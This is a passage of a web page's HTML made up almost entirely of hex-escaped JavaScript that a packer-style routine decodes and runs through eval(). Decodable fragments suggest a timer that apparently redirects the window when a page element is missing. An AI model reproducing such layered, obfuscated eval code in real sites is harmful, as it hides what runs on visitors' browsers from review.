\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>
<script>
//<![CDATA[

var _P0twUj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5